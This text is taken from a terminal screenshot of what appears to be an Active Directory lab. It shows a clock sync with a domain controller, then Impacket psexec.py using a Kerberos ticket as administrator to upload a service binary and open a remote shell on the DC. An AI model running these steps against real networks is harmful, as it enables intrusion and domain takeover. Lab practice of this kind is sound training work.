 (kali㉿kali)-[~/Documents/AD]
$ sudo ntpdate -u 192.168.57.9
2025-05-25 13:45:46.302832 (-0400) -0.000072 +/- 0.000325 192.168.57.9 s1 no-leap
(kali㉿kali)-[~/Documents/AD]
$ psexec.py -k -no-pass dev-angelist.lab/administrator@corp-dc.dev-angelist.lab
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on corp-dc.dev-angelist.lab.....
[*] Found writable share ADMIN$
[*] Uploading file NcZKkLRW.exe
[*] Opening SVCManager on corp-dc.dev-angelist.lab.....
[*] Creating service lkKC on corp-dc.dev-angelist.lab.....
[*] Starting service lkKC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.